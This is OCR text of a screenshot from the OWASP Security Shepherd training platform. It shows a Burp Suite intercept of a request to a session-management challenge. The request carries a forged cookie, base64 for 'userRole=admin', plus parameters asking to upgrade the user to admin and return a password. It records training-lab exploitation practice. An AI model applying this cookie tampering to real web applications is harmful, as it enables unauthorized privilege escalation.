 OWASP Security Shep
Base64 Decode and E
Base64 Decode and E
ceaser cipher online -
https://10.0.1.130/index.jsp
index-of.es
Directory UMM
Security Shepherd
Admin
Scoreboard
Field Training
Private
SQL Injection 1
Reverse Engineering
Session Management
Challenge 1
Failure to Restrict URL
Access 1
Unintended Data Leakage
Cross Site Request
Submit Result Key Here...
Session Managem
Only administrators of the followi
Loading...
Burp Suite Free Edition v1.6
1366x768
Full screen
REC
Burp Intruder Repeater Window Help
Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Target Proxy Spider Scanner
Intercept HTTP history WebSockets history Options
Request to https://10.0.1.130:443
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST
/challenges/dfd6bfba1033fa380e378299b6a998c759646bd8aea02511482b8ce5d707f93a
HTTP/1.1
Host: 10.0.1.130
Connection: keep-alive
Content-Length: 65
Accept: */*
Origin: https://10.0.1.130
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/47.0.2526.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
https://10.0.1.130/challenges/dfd6bfba1033fa380e378299b6a998c759646bd8aea025114
82b8ce5d707f93a.jsp
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
Cookie: checksum=dXNlclJvbGU9YWRtaW4=;
JSESSIONID=F2AB2489B102494C0846736D4A50604E;
token=73373864904337305571682821515880494​51;
JSESSIONID3="DrYiII8nNvMnswerLK1URQ=="
adminDetected=true&returnPassword=true&upgradeUserToAdmin=true
? < + > Type a search term 0 matches
OwaspSecuritySh...
OWASP Security S...
Burp Suite Free Ed...
New Text Docum...
Internet Properties
6:21 PM
1/31/2016